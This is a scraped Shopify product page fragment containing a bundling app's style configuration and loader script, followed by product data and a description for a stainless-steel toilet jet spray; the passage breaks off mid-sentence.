0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8349564928220';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = {"id":8349564928220,"title":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","handle":"jet-spray-round-nozzle-1-meter-by-ruhe","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRUHE\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003eJet Spray withÂ RoundÂ Nozzle Toilet Bidet is a sleek, easily installable toilet jet spray that adds convenience to your bathroom experience.\u003c\/b\u003e\u003c\/p\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hands-free jet spray nozzle and its holder are manufactured in A\u003cstrong\u003eISI 304-grade Stainless Steel.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe hose\/pipe attached to the toilet bidet is manufactured in premium quality plastic polymer (PVC).\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eAPPLICATIONÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eUsually installed on toilet seats as a hygienic sprayer.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eIdeal for anyone with limited mobility due to surgery, postpartum, or injuries, and ideal for elderly people.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for feminine hygiene, particularly during pregnancy and menstrual cycles.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eToilet Jet Sprays conform to the standards developed by BIS.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThese jet sprays are resistant to scaling due to hard water keeping their neat and clean appearance intact.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003ehigh-quality Stainless Steel\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eensures resistance to scratches, rust, and corrosion, making it long-lasting.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe PVC Hose is\u003cspan\u003eÂ \u003c\/span\u003e\u003cstrong\u003etested for extreme hot and cold temperatures of water\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003eand avoids leakage problems.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAvailable in multiple sizes.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ Jet Spray for Toilets\u003c\/span\u003e\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEco-friendly and damage-free packaging.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb\u003e1 Year Warranty\u003c\/b\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eMAINTENANCEÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli\u003e\u003cspan\u003eDo not use any harsh chemicals like strong detergents\/Acids.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eWe assure you that the product is 100% made of 304-grade Stainless Steel, but it is not entirely rust-proof and requires regular maintenance.\u003c\/span\u003e\u003c\/li\u003e\n \u003cli\u003e\u003cspan\u003eThe 8% nickel helps in resisting rusting for a longer time.\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n \u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul data-mce-fragment=\"1\"\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eJet Spray Nozzle cum Holder\u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePVC Hose\/PipeÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRubber Washer\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:\u003c\/strong\u003e\u003cspan\u003eÂ \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003etoilet faucet, bidet spray, hand shower for toilet, toilet water spray, toilet jet, toilet shower spray, jet hand shower toilet, toilet bum washer, hand bidet spray, commode jet spray.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n \u003ch3\u003e\u003cstrong\u003eCustomer Questions and Answers\u003c\/strong\u003e\u003c\/h3\u003e\n \u003ch4\u003eJet spray or Health Faucet â€“ which is better?\u003c\/h4\u003e\n \u003cp\u003eThe choice between a jet spray and a health faucet depends on personal preference and hygiene priorities. Jet sprays offer control, while health faucets are often favoured for their cleanliness and ease of maintenance.\u003c\/p\u003e\n \u003ch4\u003eIs the complete set of Jet Spray made of 304-grade stainless steel?\u003c\/h4\u003e\n \u003cp\u003eNo. The holder of the sprayer, that is the fitting that is installed on the commode seat to keep the 